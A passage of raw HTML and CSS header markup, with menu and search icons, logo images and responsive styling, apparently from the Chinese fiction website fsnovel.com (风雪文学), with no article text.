</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
position:relative;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_28{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-footer.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_32 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_32 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_32 .tdb-header-search-button-mob svg,
                .tdi_32 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_38{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                
                <div data-rocket-location-hash="689b3fb47fbcc83b4c2e337147e5b9c8" class="td-header-desktop-wrap ">
                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_40{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
width:100% !important;
}
}

</style>
<div class="tdi_39_rand_style td-element-style" ><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_42.tdc-row-content-vert-center,
                    .tdi_42.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-bottom,
                    .tdi_42.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><style>
.tdi_41_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
                    min-height: 0px;
                
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_44{
width:80% !important;
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_46{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: block;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_48.tdc-row-content-vert-center,
                    .tdi_48.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-bottom,
                    .tdi_48.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_48.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_48{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_48 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_51 .tdb-logo-text-title{
                    display: none;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_55 " ></div></div></div></div></div><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_57.tdc-row-content-vert-center,
                    .tdi_57.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-bottom,
                    .tdi_57.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_57.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_57{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_57 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_56_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_56_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_59{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_60{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
